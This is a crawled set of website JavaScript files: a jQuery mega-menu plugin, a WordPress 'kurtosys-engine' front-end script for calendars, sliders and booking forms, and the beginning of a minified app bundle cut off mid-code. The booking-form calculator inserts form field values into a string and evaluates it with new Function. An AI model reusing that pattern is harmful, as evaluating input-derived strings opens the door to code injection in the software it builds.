					if (!menuItem.hasClass( 'kurtosys-menu-hover' )) {
						linkElement.attr( 'aria-expanded', 'false' );
					}
				}, self.settings.mouseLeaveDelay + 1 );
			}

			function mouseEnterSubMenuHandler( event ) {
				clearTimeout( timer );
			}

			function mouseEnterInstanceHandler( event ) {
				clearTimeout( timer );
			}

			function mouseLeaveInstanceHandler( event ) {
				const linkElement = $( '.kurtosys-menu-hover > .top-level-link', this.$instance );
				timer = setTimeout( function() {
					$( '.kurtosys-menu-hover', this.$instance ).removeClass( 'kurtosys-menu-hover' );
					linkElement.attr( 'aria-expanded', 'false' );
				}, self.settings.mouseLeaveDelay );
			}

			var windowWidth = $( window ).width();

			self.$window.on( 'orientationchange resize', function( event ) {
				if ( $( 'body' ).hasClass( 'kurtosys-mobile-menu-active' ) ) {
					return;
				}

				// Do not trigger a change if the viewport hasn't actually changed.  Scrolling on iOS will trigger a resize.
				if ( $( window ).width() === windowWidth ) {
					return;
				}

				windowWidth = $( window ).width();

				self.$instance.find( '.kurtosys-menu-item' ).removeClass( 'kurtosys-menu-hover' );
			} );

			self.$document.on( 'touchend', function( event ) {
				if ( $( 'body' ).hasClass( 'kurtosys-mobile-menu-active' ) ) {
					return;
				}

				if ( $( event.target ).closest( '.kurtosys-menu-item' ).length ) {
					return;
				}

				self.$instance.find( '.kurtosys-menu-item' ).removeClass( 'kurtosys-menu-hover' );
			} );

		},

		/**
		 * Mobile View Handler.
		 *
		 * @return {void}
		 */
		mobileViewHandler: function() {
			var self             = this,
				toogleStartEvent = 'mousedown',
				toogleEndEvent   = 'click';

			if ( 'ontouchend' in window || 'ontouchstart' in window ) {
				toogleStartEvent = 'touchstart';
				toogleEndEvent = 'touchend';
			}

			this.$mobileToogleButton.on( toogleEndEvent, function( event ) {
				$( 'body' ).toggleClass( 'kurtosys-mobile-menu-visible' );
				self.$element.toggleClass( 'kurtosys-mobile-menu-active-state' );
				self.$mobileToogleButton.attr( 'aria-expanded', (index, attr) => { return attr === 'true' ? 'false' : 'true'} );
			} );

			this.$document.on( toogleEndEvent, function( event ) {
				if ( $( event.target ).closest( self.$element ).length ) {
					return;
				}

				if ( ! self.$element.hasClass( 'kurtosys-mobile-menu' ) || ! self.$element.hasClass( 'kurtosys-mobile-menu-active-state' ) ) {
					return;
				}

				$( 'body' ).removeClass( 'kurtosys-mobile-menu-visible' );
				self.$element.removeClass( 'kurtosys-mobile-menu-active-state' );
				self.$mobileToogleButton.attr( 'aria-expanded', (index, attr) => { return attr === 'true' ? 'false' : 'true'} );
			} );

			this.$document.on( 'keydown', function( event ) {
				const menuOpen = $( 'body' ).hasClass( 'kurtosys-mobile-menu-visible' );
				if (event.keyCode === 27 && menuOpen) {
					$( 'body' ).removeClass( 'kurtosys-mobile-menu-visible' );
					self.$element.removeClass( 'kurtosys-mobile-menu-active-state' );
					self.$mobileToogleButton.attr( 'aria-expanded', (index, attr) => { return attr === 'true' ? 'false' : 'true'} );
				}
			}); 
		},

		/**
		 * Responsive menu watcher function.
		 *
		 * @param  {number} Watcher debounce delay.
		 * @return {void}
		 */
		watch: function( delay ) {
			var delay = delay || 10;

			$( window ).on( 'resize.kurtosysResponsiveMenu orientationchange.kurtosysResponsiveMenu', this.debounce( delay, this.watcher.bind( this ) ) );
			this.$instance.trigger( 'containerResize' );
		},

		/**
		 * Responsive menu watcher callback.
		 *
		 * @param  {Object} Resize or Orientationchange event.
		 * @return {void}
		 */
		watcher: function( event ) {

			if ( this.isThreshold() ) {
				this.$element.addClass( 'kurtosys-mobile-menu' );
				$( 'body' ).addClass( 'kurtosys-mobile-menu-active' );
				$( 'body' ).removeClass( 'kurtosys-desktop-menu-active' );
				this.$menuItems.removeAttr( 'hidden' );

				// More-items listing not empty checking
				if ( 0 !== this.hiddenItemsArray.length ) {
					$( '> .kurtosys-sub-menu', this.$moreItemsInstance ).empty();
				}

				if ( this.settings.enabled ) {
					this.$moreItemsInstance.attr( { 'hidden': 'hidden' } );
				}

			} else {
				this.$element.removeClass( 'kurtosys-mobile-menu' );
				$( 'body' ).removeClass( 'kurtosys-mobile-menu-active' );
				$( 'body' ).addClass( 'kurtosys-desktop-menu-active' );
				$( 'body' ).removeClass( 'kurtosys-mobile-menu-visible' );

				this.rebuildItems();
				this.$instance.trigger( 'rebuildItems' ); // subMenu position rebuild
				this.$instance.trigger( 'containerResize' );
				this.$element.removeClass( 'kurtosys-mobile-menu-active-state' );
				this.$mobileToogleButton.attr( 'aria-expanded', 'false' );
			}
		},

		/**
		 * Responsive Menu rebuilding function.
		 *
		 * @return {void}
		 */
		rebuildItems: function() {

			if ( ! this.settings.enabled ) {
				return false;
			}

			var self                       = this,
				mainMenuWidth              = this.$instance.width(),
				correctedMenuWidth         = this.$instance.width() - self.$moreItemsInstance.outerWidth( true ),
				iterationVisibleItemsWidth = 0,
				iterationHiddenItemsWidth  = this.getVisibleItemsWidth(),
				visibleItemsArray          = [],
				hiddenItemsArray           = [];

			self.$menuItems.each( function() {
				var $this = $( this );

				iterationVisibleItemsWidth += $this.outerWidth( true );

				if ( iterationVisibleItemsWidth > correctedMenuWidth && ! tools.inArray( this, hiddenItemsArray ) ) {
					hiddenItemsArray.push( this );
				} else {
					visibleItemsArray.push( this );
				}

			} );

			hiddenItemsArray.forEach( function( item ) {
				var $item = $( item );

				$item.attr( { 'hidden': 'hidden' } );
			} );

			visibleItemsArray.forEach( function( item, index ) {
				var $item = $( item );

				$item.removeAttr( 'hidden' );
			} );

			$( '> .kurtosys-sub-menu', self.$moreItemsInstance ).empty();

			hiddenItemsArray.forEach( function( item ) {
				var $clone = $( item ).clone();

				// Remove sub-mega-menu content
				$( '.kurtosys-sub-mega-menu', $clone ).remove();

				$clone.addClass( 'kurtosys-sub-menu-item' );

				$clone.removeAttr( 'hidden' );

				$( '> .top-level-link', $clone ).toggleClass( 'top-level-link sub-level-link' );

				$( '> .kurtosys-sub-menu', self.$moreItemsInstance ).append( $clone );
			} );

			if ( 0 == hiddenItemsArray.length ) {
				self.$moreItemsInstance.attr( { 'hidden': 'hidden' } );
				self.$moreItemsInstance.addClass( 'kurtosys-empty' );
			} else {
				self.$moreItemsInstance.removeAttr( 'hidden' );
				self.$moreItemsInstance.removeClass( 'kurtosys-empty' );
			}

			self.hiddenItemsArray = hiddenItemsArray;

			//this.$instance.trigger( 'rebuildItems' ); // when `Menu rollUp` is disabled `rebuildItems`(subMenu position rebuild) trigger does not work
		},

		/**
		 * Sub Menu rebuilding function.
		 *
		 * @return {void}
		 */
		subMenuRebuild: function() {
			var self = this,
				initSubMenuPosition = false;

			this.$instance.on( 'rebuildItems', function() {
				var $subMenuList = $( '.kurtosys-sub-menu', self.$instance ),
					maxWidth     = self.$window.outerWidth( true );

				if ( ! $subMenuList[0] ) {
					return;
				}

				if ( initSubMenuPosition ) {
					$subMenuList.removeClass( 'right-side' );
					initSubMenuPosition = false;
				}

				$subMenuList.each( function() {
					var $this = $( this ),
						subMenuOffset = $this.offset().left,
						subMenuPos    = subMenuOffset + $this.outerWidth( true );

					if ( subMenuPos >= maxWidth ) {
						$this.addClass( 'right-side' );
						$this.find( '.kurtosys-sub-menu' ).addClass( 'right-side' );

						initSubMenuPosition = true;
					} else if ( subMenuOffset < 0 ) {
						$this.removeClass( 'right-side' );
						$this.find( '.kurtosys-sub-menu' ).removeClass( 'right-side' );
					}

				} );
			} );
		},

		/**
		 * Sub Mega Menu rebuilding function.
		 *
		 * @return {void}
		 */
		subMegaMenuRebuild: function() {
			var self = this;

			this.$instance.on( 'containerResize', function() {
				var $megaMenuList = $( '.kurtosys-sub-mega-menu', self.$instance ),
					maxWidth      = $( 'body' ).outerWidth( true );

					switch( self.settings.megaWidthType ) {
						case 'items':
							var visibleItemsWidth = self.getVisibleItemsWidth(),
								firstOffset = $( '> .kurtosys-menu-item:first', self.$instance ).position().left;

							$megaMenuList.css( {
								'width': visibleItemsWidth + 'px',
								'left': firstOffset
							} );

							break;
						case 'selector':
							var customSelector       = $( self.settings.megaWidthSelector ),
								instanceOffset       = null,
								customSelectorOffset = null;

							if ( customSelector[0] ) {
								instanceOffset       = self.$instance.offset().left;
								customSelectorOffset = customSelector.offset().left;

								$megaMenuList.css( {
									'width': customSelector.outerWidth(),
									'left': (customSelectorOffset - instanceOffset ) + 'px'
								} );
							}

							break;
					}

				if ( $megaMenuList[0] ) {
					$megaMenuList.css( {
						'maxWidth': ''
					} );

					$megaMenuList.each( function() {
						var $this = $( this ),
							megaMenuOffsetLeft = $this.offset().left,
							megaMenuOffsetRight = megaMenuOffsetLeft + $this.outerWidth( true );

						if ( megaMenuOffsetRight >= maxWidth ) {
							$this.css( {
								'maxWidth': maxWidth - megaMenuOffsetLeft
							} );
						}
					} );
				}
			} );
		},

		/**
		 * Get visible items total width
		 *
		 * @return {int}
		 */
		getVisibleItemsWidth: function() {
			var totalVisibleItemsWidth = 0;

			this.$menuItems.each( function() {
				var $this = $( this );

				if ( ! $this.hasAttr( 'hidden' ) ) {
					totalVisibleItemsWidth += $this.outerWidth( true );
				}

			} );

			return totalVisibleItemsWidth;
		},

		/**
		 * Get mobile status.
		 *
		 * @return {boolean} Mobile Status
		 */
		isThreshold: function() {
			return ( this.$window.width() < this.settings.threshold ) ? true : false;
		},

		/**
		 * Mobile and tablet check funcion.
		 *
		 * @return {boolean} Mobile Status
		 */
		mobileAndTabletcheck: function() {
			var check = false;

			(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);

			return check;
		},

		/**
		 * Debounce the function call
		 *
		 * @param  {number}   threshold The delay.
		 * @param  {Function} callback  The function.
		 */
		debounce: function ( threshold, callback ) {
			var timeout;

			return function debounced( $event ) {
				function delayed() {
					callback.call( this, $event );
					timeout = null;
				}

				if ( timeout ) {
					clearTimeout( timeout );
				}

				timeout = setTimeout( delayed, threshold );
			};
		},

		/**
		 * WP-10261: The embedded Elementor Section's dynamic size/positioning logic breaks our
		 * submenu layouts when in mobile view, so manually repair them by unsetting the properties
		 * that cause the breakage.
		 */
		handleMobileSubmenu: function (subMenu) {
			const menuContent = $(subMenu).find('.elementor-section-wrap>section').first();
			if (this.isThreshold()) {
				$(menuContent).css('left', '');
				$(menuContent).css('width', '');
			}
		}
	}

	/*
	 * Js tools
	 */
	var tools = {
		isEmpty: function( value ) {
			return ( ( false === value ) || ( '' === value ) || ( null === value ) || ( undefined === value ));
		},

		isEmptyObject: function( value ) {
			return ( true === this.isEmpty( value ) ) || ( 0 === value.length );
		},

		isString: function(value) {
			return ( ( 'string' === typeof value ) || ( value instanceof String ) );
		},

		isArray: function( value ) {
			return $.isArray( value );
		},

		inArray: function( value, array ) {
			return ( $.inArray( value, array ) !== -1);
		}
	};

	/*
	 * Jq tools
	 */
	$.fn.hasAttr = function( name ) {
		return this.attr( name ) !== undefined;
	};

	// jQuery plugin
	$.fn.KurtosysMenu = function( options ) {
		return this.each( function() {
			var $this         = $( this ),
				pluginOptions = ( 'object' === typeof options ) ? options : {};

			if ( ! $this.data( 'KurtosysMenu' ) ) {

				// create plugin instance (only if not exists) and expose the entire instance API
				$this.data( 'KurtosysMenu', new KurtosysMenu( this, pluginOptions ) );
			}
		} );
	};

}( jQuery ) );


--- FILE ---
content_type: application/javascript
request_url: https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2
body_size: 2877
content:
( function( $ ) {

	"use strict";

	var KurtosysEngine = {

		currentMonth: null,
		currentRequest: {},
		activeCalendarDay: null,
		calcFields: {},

		init: function() {

			var widgets = {
				'kurtosys-listing-dynamic-field.default' : KurtosysEngine.widgetDynamicField,
				'kurtosys-engine-booking-form.default' : KurtosysEngine.widgetBookingForm,
				'kurtosys-listing-grid.default': KurtosysEngine.widgetListingGrid,
			};

			$.each( widgets, function( widget, callback ) {
				window.elementorFrontend.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			});

			$( document )
				.on( 'click.KurtosysEngine', '.kurtosys-calendar-nav__link', KurtosysEngine.switchCalendarMonth )
				.on( 'click.KurtosysEngine', '.kurtosys-calendar-week__day-mobile-overlay', KurtosysEngine.showCalendarEvent )
				.on( 'click.KurtosysEngine', '.kurtosys-form__submit.submit-type-ajax', KurtosysEngine.ajaxSubmitBookingForm )
				.on( 'focus.KurtosysEngine', '.kurtosys-form__field', KurtosysEngine.clearFieldErrors )
				.on( 'change.KurtosysEngine', '.kurtosys-form__field', KurtosysEngine.recalcFields )
				.on( 'kurtosys-filter-content-rendered', KurtosysEngine.maybeReinitSlider );

			window.elementorFrontend.hooks.addFilter( 'kurtosys-popup/widget-extensions/popup-data', KurtosysEngine.prepareKurtosysPopup );

		},

		prepareKurtosysPopup: function( popupData, widgetData, $scope ) {

			var postId = null;

			if ( widgetData['is-kurtosys-engine'] ) {
				popupData['isKurtosysEngine'] = true;

				var $gridItem     = $scope.closest( '.kurtosys-listing-grid__item' ),
					$calendarItem = $scope.closest( '.kurtosys-calendar-week__day-event' );

				if ( $gridItem.length ) {
					popupData['postId'] = $gridItem.data( 'post-id' );
				} else if ( $calendarItem.length ) {
					popupData['postId'] = $calendarItem.data( 'post-id' );
				}

			}

			return popupData;

		},

		showCalendarEvent: function( event ) {

			var $this       = $( this ),
				$day        = $this.closest( '.kurtosys-calendar-week__day' ),
				$week       = $day.closest( '.kurtosys-calendar-week' ),
				$events     = $day.find( '.kurtosys-calendar-week__day-content' ),
				activeClass = 'calendar-event-active';

			if ( $day.hasClass( activeClass ) ) {
				$day.removeClass( activeClass );
				KurtosysEngine.activeCalendarDay.remove();
				KurtosysEngine.activeCalendarDay = null;
				return;
			}

			if ( KurtosysEngine.activeCalendarDay ) {
				KurtosysEngine.activeCalendarDay.remove();
				$( '.' + activeClass ).removeClass( activeClass );
				KurtosysEngine.activeCalendarDay = null;
			}

			$day.addClass( 'calendar-event-active' );

			KurtosysEngine.activeCalendarDay = $( '<tr class="kurtosys-calendar-week"><td colspan="7" class="kurtosys-calendar-week__day kurtosys-calendar-week__day-mobile"><div class="kurtosys-calendar-week__day-mobile-event">' + $events.html() + '</div></td></tr>' );

			KurtosysEngine.activeCalendarDay.insertAfter( $week );

		},

		widgetListingGrid: function( $scope ) {

			var $slider  = $scope.find( '.kurtosys-listing-grid__slider' ),
				$masonry = $scope.find( '.kurtosys-listing-grid__masonry' );

			if ( $slider.length ) {
				KurtosysEngine.initSlider( $slider );
			}

			if ( $masonry.length ) {

				if ( window.MagicGrid ) {
					var masonryGrid = new MagicGrid( $masonry.data( 'masonry' ) );
					masonryGrid.listen();

					$( window ).load( function() {
						masonryGrid.positionItems();
					} );

				}

			}

		},

		initSlider: function( $slider ) {

			var options     = $slider.data( 'slider_options' ),
				windowWidth = $( window ).width(),
				tabletBP    = 1025,
				mobileBP    = 768,
				tabletSlides, mobileSlides, defaultOptions, slickOptions;

			if ( options.itemsCount < options.slidesToShow.desktop && windowWidth > tabletBP ) {
				$slider.removeClass( 'kurtosys-listing-grid__slider' );
				return;
			} else if ( options.itemsCount < options.slidesToShow.tablet && tabletBP <= windowWidth && windowWidth > mobileBP ) {
				$slider.removeClass( 'kurtosys-listing-grid__slider' );
				return;
			} else if ( options.itemsCount < options.slidesToShow.mobile && windowWidth <= mobileBP ) {
				$slider.removeClass( 'kurtosys-listing-grid__slider' );
				return;
			}

			if ( options.slidesToShow.tablet ) {
				tabletSlides = options.slidesToShow.tablet;
			} else {
				tabletSlides = 1 === options.slidesToShow.desktop ? 1 : 2;
			}

			if ( options.slidesToShow.mobile ) {
				mobileSlides = options.slidesToShow.mobile;
			} else {
				mobileSlides = 1;
			}

			options.slidesToShow = options.slidesToShow.desktop;

			defaultOptions = {
				customPaging: function( slider, i ) {
					return $( '<span />' ).text( i + 1 );
				},
				slide: '.kurtosys-listing-grid__item',
				dotsClass: 'kurtosys-slick-dots',
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: tabletSlides,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: mobileSlides,
							slidesToScroll: 1
						}
					}
				]
			};

			slickOptions = $.extend( {}, defaultOptions, options );

			$slider.find( '.kurtosys-listing-grid__items' ).not('.slick-initialized').slick( slickOptions );

			const prevArrow = document.getElementsByClassName('prev-arrow');
			if (prevArrow && prevArrow.length > 0) {
				for (const _prevArrow of prevArrow) {
					_prevArrow.setAttribute("tabindex", "0");
					_prevArrow.addEventListener('keydown', function (event) {
						// Enter = 13; Space = 32
						if (event.keyCode === 13 || event.keyCode === 32) {
							var clickEvent = new MouseEvent("click");
							_prevArrow.dispatchEvent(clickEvent);
						}
					});
				}
			}
			const nextArrow = document.getElementsByClassName('next-arrow');
			if (nextArrow && nextArrow.length > 0) {
				for (const _nextArrow of nextArrow) {
					_nextArrow.setAttribute("tabindex", "0");
					_nextArrow.addEventListener('keydown', function (event) {
						// Enter = 13; Space = 32
						if (event.keyCode === 13 || event.keyCode === 32) {
							var clickEvent = new MouseEvent("click");
							_nextArrow.dispatchEvent(clickEvent);
						}
					});
				}
			}
		},

		maybeReinitSlider: function( event, $scope ) {
			var $slider = $scope.find( '.kurtosys-listing-grid__slider' );

			if ( $slider.length ) {
				KurtosysEngine.initSlider( $slider );
			}
		},

		widgetDynamicField: function( $scope ) {

			var $slider = $scope.find( '.kurtosys-engine-gallery-slider' );

			if ( $slider.length ) {
				if ( $.isFunction( $.fn.imagesLoaded ) ) {
					$slider.imagesLoaded().done( function( instance ) {
						$slider.slick( $slider.data( 'atts' ) );
					} );
				}
			}

		},

		widgetBookingForm: function( $scope ) {

			var $calcFields = $scope.find( '.kurtosys-form__calculated-field' );

			$( document ).trigger( 'kurtosys-engine/booking-form/init' );

			if ( ! $calcFields.length ) {
				return;
			}

			$calcFields.each( function() {

				var $this      = $( this ),
					calculated = null;

				KurtosysEngine.calcFields[ $this.data( 'name' ) ] = {
					'el': $this,
					'listenTo': $this.data( 'listen_to' ),
				};

				calculated = KurtosysEngine.calculateValue( $this );

				$this.find( '.kurtosys-form__calculated-field-val' ).text( +calculated.toFixed( $this.data( 'precision' ) ) );
				$this.find( '.kurtosys-form__calculated-field-input' ).val( +calculated.toFixed( $this.data( 'precision' ) ) );

			});

		},

		calculateValue: function( $scope ) {

			var formula  = $scope.data( 'formula' ),
				listenTo = $scope.data( 'listen_to' ),
				regexp   = /%([a-zA-Z0-9-_]+)%/g,
				func     = null;


			formula = formula.replace( regexp, function ( match1, match2 ) {

				var object = $scope.closest( 'form' ).find( '[name="' + match2 + '"]' ),
					val    = null;

				if ( object.length ) {

					if ( 'INPUT' === object[0].nodeName ) {
						if( object.length > 1 ){
							for(var i = 0; i < object.length; i++){
								if(object[i].checked){
									val = object[i].value;
								}
							}
						} else {
							val = object.val();
						}
					}

					if ( 'SELECT' === object[0].nodeName ) {
						val = object.find( 'option:selected' ).val();
					}

				}

				if ( ! val ) {
					val = '0';
				}

				val = KurtosysEngine.filters.applyFilters( 'forms/calculated-field-value', val, object );

				return val;

			} );

			func = new Function( 'return ' + formula );

			return func();

		},

		recalcFields: function() {

			var $this      = $( this ),
				fieldName  = $this.attr( 'name' ),
				fieldPrecision = 2,
				calculated = null;

			$.each( KurtosysEngine.calcFields, function( calcFieldName, field ) {

				if ( 0 <= $.inArray( fieldName, field.listenTo ) ) {

					calculated = KurtosysEngine.calculateValue( field.el );
					fieldPrecision  = field.el.data( 'precision' );

					field.el.find( '.kurtosys-form__calculated-field-val' ).text( +calculated.toFixed(fieldPrecision) );
					field.el.find( '.kurtosys-form__calculated-field-input' ).val( +calculated.toFixed(fieldPrecision) ).trigger( 'change.KurtosysEngine' );

				}

			});

		},

		ajaxSubmitBookingForm: function() {

			var $this  = $( this ),
				$form  = $this.closest( '.kurtosys-form' ),
				formID = $form.data( 'form-id' ),
				data   = {
					action: 'kurtosys_engine_form_booking_submit',
					values: $form.serializeArray(),
				};

			$form.addClass( 'is-loading' );

			$( '.kurtosys-form-messages-wrap[data-form-id="' + formID + '"]' ).html( '' );
			$form.find( '.kurtosys-form__field-error' ).remove();

			$.ajax({
				url: KurtosysEngineSettings.ajaxurl,
				type: 'POST',
				dataType: 'json',
				data: data,
			}).done( function( response ) {

				$form.removeClass( 'is-loading' );

				switch ( response.status ) {

					case 'validation_failed':

						$.each( response.fields, function( index, fieldName ) {
							var $field = $form.find( '.kurtosys-form__field[name="' + fieldName + '"]:last' );

							if ( $field.hasClass( 'checkradio-field' ) ) {
								$field.closest( '.kurtosys-form__field-wrap' ).after( response.field_message );
							} else {
								$field.after( response.field_message );
							}

						});

						break;

					case 'success':

						if ( response.redirect ) {
							window.location = response.redirect;
						} else if ( response.reload ) {
							window.location.reload();
						}

						break;

				}

				$( '.kurtosys-form-messages-wrap[data-form-id="' + formID + '"]' ).html( response.message );

			} );

		},

		clearFieldErrors: function() {

			var $this = $( this );
			$this.closest( '.kurtosys-form-col' ).find( '.kurtosys-form__field-error' ).remove();

		},

		switchCalendarMonth: function( $event ) {

			var $this     = $( this ),
				$calendar = $this.closest( '.kurtosys-calendar' ),
				$widget   = $calendar.closest( '.elementor-widget-container' ),
				settings  = $calendar.data( 'settings' ),
				post      = $calendar.data( 'post' ),
				month     = $this.data( 'month' );

			$calendar.addClass( 'kurtosys-calendar-loading' );

			KurtosysEngine.currentRequest = {
				action: 'kurtosys_engine_calendar_get_month',
				month: month,
				settings: settings,
				post: post,
			};

			$( document ).trigger( 'kurtosys-engine-request-calendar' );

			$.ajax({
				url: KurtosysEngineSettings.ajaxurl,
				type: 'POST',
				dataType: 'json',
				data: KurtosysEngine.currentRequest,
			}).done( function( response ) {
				if ( response.success ) {
					$widget.html( response.data.content );
				}
				$calendar.removeClass( 'kurtosys-calendar-loading' );
			} );


		},

		filters: ( function() {

			var callbacks = {};

			return {

				addFilter: function( name, callback ) {

					if ( ! callbacks.hasOwnProperty( name ) ) {
						callbacks[name] = [];
					}

					callbacks[name].push(callback);

				},

				applyFilters: function( name, value, args ) {

					if ( ! callbacks.hasOwnProperty( name ) ) {
						return value;
					}

					if ( args === undefined ) {
						args = [];
					}

					var container = callbacks[ name ];
					var cbLen     = container.length;

					for (var i = 0; i < cbLen; i++) {
						if (typeof container[i] === 'function') {
							value = container[i](value, args);
						}
					}

					return value;
				}

			};

		})()

	};

	$( window ).on( 'elementor/frontend/init', KurtosysEngine.init );

	window.KurtosysEngine = KurtosysEngine;

}( jQuery ) );


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-app-template-v2.36.3.min.js?cache=%7B%22maxAge%22%3A604800%7D
body_size: 56825
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("KsysAppTemplateV2dot36dot3",[],e):"object"==typeof exports?exports.KsysAppTemplateV2dot36dot3=e():t.KsysAppTemplateV2dot36dot3=e()}(window,function(){return d=[function(t,e,r){"use strict";function n(t){return null===t||o(t)}function o(t){return void 0===t}function i(t){return"object"==typeof t&&!Array.isArray(t)}function s(t){return"string"==typeof t&&a(t)}function a(t){var e=typeof t;return""===((t="boolean"==e||"number"==e?t.toString():t)||"").trim()}function u(t){return!n(t)&&Array.isArray(t)&&0===t.length}function c(t){if(!i(t))return!1;for(var e in t)if(t.hasOwnProperty(e))return!1;return JSON.stringify(t)===JSON.stringify({})}Object.defineProperty(e,"__esModule",{value:!0}),e.isNullOrUndefined=n,e.isNullOrEmpty=function(t){return n(t)||s(t)||u(t)||c(t)},e.isUndefined=o,e.isObject=i,e.isStringAndEmpty=s,e.isNullOrWhitespace=a,e.isArrayAndEmpty=u,e.isObjectAndEmpty=c,e.isNaN=function(t){if(t instanceof Number){var e=t.valueOf();return Number.isNaN(e)}return Number.isNaN(t)},e.isNumber=function(t){return Number(t)===parseFloat(t)&&(t instanceof Number||"number"==typeof t)},e.isDate=function(t){return t instanceof Date},e.isBase64File=function(t){return t=t&&t.trim(),/^data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)$/i.test(t)}},function(t,h,e){"use strict";var o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(h,"__esModule",{value:!0});var c=e(13),n=e(26),p=e(12),d=e(0),v=e(16),g=e(2),r=e(5),l=e(4);h.MAX_CALL_STACK_LEVEL=50;i.prototype.debugBase=function(t){for(var e,r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];this.queryOptions&&this.queryOptions.debug&&this.queryOptions.debug.key&&(e='QueryOptions Debug - "'+this.queryOptions.debug.key+'": ',console[t].apply(console,o([e],r)))},Object.defineProperty(i.prototype,"options",{get:function(){return this.rawOptions||(this.rawOptions=this.getOptions()),this.rawOptions},enumerable:!0,configurable:!0}),i.prototype.fillKeyFromQuery=function(t,e,r){e=this.options&&this.options[e];this.options&&e&&(e=new g.Query(e,this.translationHelper),this.options[t]=e.execute(r))},i.prototype.initialize=function(t){},i.prototype.execute=function(t,e){if(!((e=void 0===e?1:e)>h.MAX_CALL_STACK_LEVEL)){this.debug.info("Initialize started"),this.initialize(t);var r=t.culture,n=t.placeholder,o=t.translate,i=this.queryOptions,s=i.format,a=i.placeholder,u=void 0===a?n:a,c=i.performanceCheckPlaceholder,n=i.transforms,a=i.sort;if(!this.passesPerformanceCheck(t)){this.debug.info("Performance check failed");i=void 0;return(i=c?new g.Query(c).execute(t):i)||u}var p=this.getRawValue(t,e);if(this.debug.info("getRawValue = ",p),d.isNullOrUndefined(p)&&(p=u,this.debug.info("rawValue set to placeholder")),n){this.debug.info("has transforms");for(var l=0,f=n;l<f.length;l++){var y=f[l];this.debug.info('Starting transform of type: "'+y.transformOptionsType+'"',{transformOptions:y}),this.debug.info("rawValue before transform",{rawValue:p});p=new v.Transform(y,this.translationHelper,e).execute(p,this.queryOptions,t);this.debug.info("rawValue after transform",{rawValue:p})}}return(s&&(this.debug.info("has format"),this.debug.info("rawValue before format",{rawValue:p}),p=this.applyFormat(s,p,t),this.debug.info("rawValue after format",{rawValue:p})),o&&"string"==typeof p)?(this.debug.info("has translate"),this.debug.info("rawValue before translate",{rawValue:p}),p=o(p),this.debug.info("rawValue after translate",{rawValue:p}),this.debug.info("response",{rawValue:p}),p):(Array.isArray(p)&&a&&(this.debug.info("has sort"),this.debug.info("rawValue before 